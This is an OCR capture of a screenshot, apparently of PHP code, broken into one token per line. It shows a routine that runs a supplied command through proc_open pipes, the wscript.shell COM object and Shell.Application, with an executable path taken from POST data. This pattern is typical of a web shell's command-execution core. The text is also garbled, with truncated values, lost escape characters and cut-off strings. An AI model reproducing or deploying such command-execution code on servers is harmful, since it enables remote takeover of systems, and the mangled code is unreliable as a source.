
if
 (
is_resource
(
$process
)) {
fwrite
(
$pipes
[
0
], 
"
{$cmd}
rn"
);
fwrite
(
$pipes
[
0
], 
"exitrn"
);
fclose
(
$pipes
[
0
]);
// 读取输出
while
 (!
feof
(
$pipes
[
1
])) {
$re
 .= 
fgets
(
$pipes
[
1
], 
102
                }
fclose
(
$pipes
[
1
]);
while
 (!
feof
(
$pipes
[
2
])) {
$re
 .= 
fgets
(
$pipes
[
2
], 
102
                  }
fclose
(
$pipes
[
2
]);
proc_close
(
$process
);
            }
        }
    }
else
if
(
$type
 == 
'wscript'
){
$s
= 
new
COM
(
'wscript.shell'
);
$exec
 = 
$s
->
exec
(
$cmd
);
$stdout
 = 
$exec
->
StdOut
();
$re
 = 
$stdout
->
ReadAll
();
    }
else
if
(
$type
 == 
'application'
){
$exe
 = 
gpc
(
'exe'
, 
'post'
, 
'c:/windows/s
$shell
= 
new
COM
(
'Shell.Application'
);